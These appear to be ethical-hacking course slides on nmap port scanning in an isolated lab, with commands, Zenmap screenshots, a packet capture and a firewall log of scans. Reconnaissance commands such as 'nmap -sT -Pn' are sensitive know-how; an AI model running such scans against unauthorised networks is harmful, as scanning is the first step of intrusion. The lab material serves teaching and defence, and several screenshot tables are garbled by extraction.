

## nmap 10.76.n.0/24 (where n = your pod number)

Does a quick discovery of the hosts in your pod showing port status



## zenmap

## A GUI for nmap







| 🛃 EH-Kali-05 on 192.168.0.20 |                      |                   |                     |                     | _ 🗆 🗙     |
|------------------------------|----------------------|-------------------|---------------------|---------------------|-----------|
| File View VM                 |                      |                   |                     |                     |           |
|                              |                      |                   |                     |                     |           |
| Applications - Places        | ✓ ✓ Zenmap ✓         |                   | Mon 17:20           |                     | 3 🗯 💉 🕪 – |
|                              |                      |                   |                     |                     |           |
|                              | Scop Tools Profile H | 4                 | enmap               | 000                 |           |
| <b>3</b>                     | Scan Tools Profile H | eip               | -                   |                     |           |
|                              | Target: 10.76.5.0/24 | ▼ Profil          | e: Intense scan     | ▼ Scan Cancel       |           |
| •                            | Command: nmap -T4 -  | A -v 10.76.5.0/24 |                     |                     |           |
|                              | Hosts Services       | Nmap Output Ports | / Hosts Topology Ho | ost Details Scans   |           |
|                              | OS Host =            | Port Protoc       | ol State Service    | Version             |           |
| M                            | 10.76.5.1            | 오 22 tcp          | open ssh            | OpenSSH 7.5p1 Debia |           |
| ×                            | 3 10.76.5.101        |                   |                     |                     |           |
| ×                            | 10.76.5.150          |                   |                     |                     |           |
| 5                            | 10.76.5.201          |                   |                     |                     |           |
|                              | 10.76.5.207          |                   |                     |                     |           |
| 81                           |                      |                   |                     |                     |           |
|                              |                      |                   |                     |                     |           |
| · ·                          | 2                    |                   |                     |                     |           |
|                              |                      |                   |                     |                     |           |
|                              |                      |                   |                     |                     |           |
|                              |                      |                   |                     |                     |           |
|                              |                      |                   |                     |                     |           |
|                              |                      |                   |                     |                     |           |
|                              |                      |                   |                     |                     |           |
|                              | Filter Hosts         | 4                 |                     | 4                   |           |
|                              |                      |                   |                     |                     |           |



| Places 👻 🗢 Zenmap 👻                                                                                             |                                     | Mo           | n 17:21  |             |                         | 3 |
|----------------------------------------------------------------------------------------------------|-------------------------------------|--------------|----------|-------------|-------------------------|---|
|                                                                                                    |                                     | Zen          | map      |             | 000                     | 1 |
| Scan Tools Profile He                                                                                           | elp                                 |              |          |             |                         |   |
| Target: 10.76.5.0/24                                                                                            |                                     | Profile:     | Intense  | scan        | ▼ Scan Cancel           |   |
| Command: nmap -T4 -                                                                                             | A -v 10.76.5.                       | 0/24         |          |             |                         |   |
| Hosts Services                                                                                                  | Nman Outru                          | It Ports / I | Hosts To | nology Host | Details Scans           |   |
|                                                                                                    | Port                                | Protocol     | State    | Service     | Version                 |   |
| US Host V                                                                                                    | <b>2</b> 2                          | tcp          | open     | ssh         | OpenSSH 5.3p1 Debiar    |   |
| 10.76.5.101                                                                                                    | <b>Ø</b> 80                         | tcp          | open     | http        | Apache httpd 2.2.14 ((l |   |
| <b>3</b> 10.76.5.150                                                                                            | 139                                 | tcp          | open     | netbios-ssn | Samba smbd 3.X - 4.X    |   |
| 10.76.5.201                                                                                                    | 143                                 | tcp          | open     | imap        | Courier Imapd (released |   |
| 10.76.5.207                                                                                                    | • 443                               | tcp          | open     | http        | Apache httpd 2.2.14 ((U |   |
| 35-                                                                                                    | <b>O</b> 5001                       | tcp          | open     | netbios-ssn | Samba smbd 3.X - 4.X    |   |
|                                                                                                    | <ul><li>3001</li><li>8080</li></ul> | tcp          | open     | http        | Apache Tomcat/Covote    |   |
| 111 - 111 - 111 - 111 - 111 - 111 - 111 - 111 - 111 - 111 - 111 - 111 - 111 - 111 - 111 - 111 - 111 - 111 - 111 | 8081                                | tcp          | open     | http        | Jetty 6.1.25            |   |
|                                                                                                    |                                     |              |          |             |                         |   |
|                                                                                                    |                                     |              |          |             |                         |   |
|                                                                                                    |                                     |              |          |             |                         |   |
|                                                                                                    |                                     |              |          |             |                         |   |
|                                                                                                    |                                     |              |          |             |                         |   |
|                                                                                                    |                                     |              |          |             |                         |   |



| 🛃 EH-Kali-05 o                       | n 192.168.0.20                                                                                                    |            |                   |               |              |                |               |              |              |             |
|--------------------------------------|----------------------------------------------------------------------------------------------------|------------|-------------------|---------------|--------------|----------------|---------------|--------------|--------------|-------------|
| <u>Fi</u> le Vie <u>w</u> <u>V</u> M |                                                                                                    |            |                   |               |              |                |               |              |              |             |
|                                      | > 🧐 🔯 I                                                                                                    |            |                   |               |              |                |               |              |              |             |
| Applications                         | For a state of the state of the state of | ▼ ◆ Ze     | enmap 🔻           |               | Mon 17:2     | 5              |               |              | 3 🗯          | ,≰ •0) (U - |
|                                      |                                                                                                    |            |                   |               |              |                |               |              |              |             |
|                                      |                                                                                                    |            |                   |               | Zeni         | map            |               |              | 0            | • •         |
| 3                                    | Scan Tools                                                                                                    | Profile H  | lelp              |               |              |                |               |              |              |             |
| \$_                                  | Target: 10                                                                                                    | .76.5.0/24 |                   |               | ▼ Profile:   | Intense scan   |               |              | ▼ Scan       | Cancel      |
|                                      | Command:                                                                                                    | nmap -T4   | -A -v 10.76.5.0/2 | 4             |              |                |               |              |              |             |
|                                      | Hosts                                                                                                    | Services   | Nmap Output       | Ports / Hosts | Topology H   | ost Details So | ans           |              |              |             |
| M                                    | OS Host                                                                                                    | <b>v</b>   | Hosts Viewer      | Fisheye Cor   | ntrols       |                |               | [            | Legend Save  | e Graphic   |
|                                      | <b>D</b> 10.7                                                                                                    | 6.5.1      |                   |               |              |                |               |              |              |             |
| 2                                    | <b>3</b> 10.7                                                                                                    | 6.5.101    |                   |               | $\sim$       |                |               |              | 01           |             |
| 2                                    | <b>3</b> 10.7                                                                                                    | 6.5.150    |                   |               | <b></b> 10." | 76.5.150       |               | 0.76.5.1     |              |             |
|                                      | 10.7                                                                                                    | 6.5.207    |                   | /             |              |                |               |              |              |             |
| 31                                   |                                                                                                    |            |                   | /             | ``.          |                |               | $\backslash$ |              |             |
|                                      |                                                                                                    |            |                   |               |              |                |               |              |              |             |
|                                      |                                                                                                    |            |                   |               |              |                | alhost        |              |              |             |
|                                      |                                                                                                    |            |                   | $\bigcirc$    | 0.76.5       | 201            | uniosc        |              |              |             |
|                                      |                                                                                                    |            |                   | <b>\</b>      | .0.70.5.7    | 201            |               |              | 1_11_1       |             |
|                                      |                                                                                                    |            |                   |               |              |                |               | 10.          | 76.5.20      | )7          |
|                                      |                                                                                                    |            |                   |               |              |                |               |              |              |             |
|                                      |                                                                                                    |            |                   |               |              | <u> </u>       |               |              |              |             |
|                                      |                                                                                                    |            |                   |               |              | ) 🗗 1          | 0.76.5.1      |              |              |             |
|                                      |                                                                                                    |            |                   | 1.00          | ~            |                |               |              |              |             |
|                                      | Filter H                                                                                                    | losts      | Fisheye on rin    | g 1.00 -      | 0            | - with interes | t factor 2.00 | and spr      | ead factor 0 | ).50 🔻      |
|                                      |                                                                                                    |            |                   |               |              |                |               |              | 100000       |             |









# Connect Scan

same subnet no firewall



## Connect Scan

|     | Scan Types                                                                |  |  |  |  |  |
|-----|---------------------------------------------------------------------------|--|--|--|--|--|
| -sn | Probe only (host discovery, not port scan)                                |  |  |  |  |  |
| -sS | SYN Scan                                                                  |  |  |  |  |  |
| -sT | TCP Connect Scan                                                          |  |  |  |  |  |
| -sU | UDP Scan                                                                  |  |  |  |  |  |
| -sV | Version Scan                                                              |  |  |  |  |  |
| -0  | OS Detection                                                              |  |  |  |  |  |
| sc  | scanflags Set custom list of TCP using<br>URGACKPSHRSTSYNFIN in any order |  |  |  |  |  |



## Connect Scan

- Completes the three-way handshake
- Detectable and can be logged as a TCP connection (see example below)
- Result is one of three states: Open, Closed, and Filtered

#### Top unknown TCP connections

NoSweat : Sunday, October 02, 2016

| Device SN   | Source Zone  | Destination Zone | Source address  | Source Host Name                 | Source User | Destination address | Destination Host Name    | Destination User | IP Protocol | Destination Port |
|-------------|--------------|------------------|-----------------|----------------------------------|-------------|---------------------|--------------------------|------------------|-------------|------------------|
| 0006C105618 | CIS-187-zone | Server-425-zone  | 177.66.85.46    | 177.66.85.46                     |             | 207.62.187.235      | rick.cis.cabrillo.edu    |                  | tcp         | 22               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 196.26.121.236  | isp2-uc-121-236.igen.co.za       |             | 207.62.187.235      | rick.cis.cabrillo.edu    |                  | tcp         | 22               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 167.249.144.2   | 167.249.144.2                    |             | 207.62.187.233      | jeff.cis.cabrillo.edu    |                  | tcp         | 22               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 169.229.3.91    | researchscan1.EECS.Berkeley.EDU  |             | 207.62.187.233      | jeff.cis.cabrillo.edu    |                  | tcp         | 80               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 183.129.160.229 | 183.129.160.229                  |             | 207.62.187.242      | torc0.cis.cabrillo.edu   |                  | tcp         | 22               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 183.129.160.229 | 183.129.160.229                  |             | 207.62.187.235      | rick.cis.cabrillo.edu    |                  | tcp         | 22               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 183.129.160.229 | 183.129.160.229                  |             | 207.62.187.229      | pengo.cis.cabrillo.edu   |                  | tcp         | 22               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 183.129.160.229 | 183.129.160.229                  |             | 207.62.187.233      | jeff.cis.cabrillo.edu    |                  | tcp         | 22               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 183.129.160.229 | 183.129.160.229                  |             | 207.62.187.231      | sun-hwa.cis.cabrillo.edu |                  | tcp         | 22               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 209.193.83.8    | 209-193-83-8.mammothnetworks.com |             | 207.62.187.242      | torc0.cis.cabrillo.edu   |                  | tcp         | 22               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 94.190.1.153    | 153.1.190.94.interra.ru          |             | 207.62.187.241      | matera.cis.cabrillo.edu  |                  | tcp         | 22               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 106.184.3.122   | li1068-122.members.linode.com    |             | 207.62.187.230      | oslab.cis.cabrillo.edu   |                  | tcp         | 25               |

#### These TCP connections were logged by the Palo Alto Networks firewall





### **Connect Scan Summary**



| HTTP service | Firewall | nmap result |
|--------------|----------|-------------|
| running      | stopped  | ?           |
| stopped      | stopped  | ?           |



#### **Connect Scan** Firewall = stopped and HTTP Service = stopped

Attacker and victim are on the same subnet



*The EH-Centos webserver and firewall are stopped.* 



#### **Connect Scan** Firewall = stopped and HTTP Service = stopped

Attacker will use nmap to determine status of port 80 (HTTP) on EH-Centos





#### **Connect Scan** Firewall = stopped and HTTP Service = stopped

#### Victim resets connection

| Source        | Destination   | Protocol | Length | Info       |       |               |     |
|---------------|---------------|----------|--------|------------|-------|---------------|-----|
| 172.30.10.126 | 172.30.10.160 | TCP      | 74     | 37810 → 80 | [SYN] | Seq=0 Win=292 | 00  |
| 172.30.10.160 | 172.30.10.126 | TCP      | 60     | 80 → 37810 | [RST, | ACK] Seq=1 Ac | k=1 |

#### sudo nmap -sT -Pn -p 80 eh-centos



Result: nmap reports port 80 is closed on EH-Centos





#### **Connect Scan** Firewall = stopped and HTTP Service = running

Attacker and victim are on the same subnet

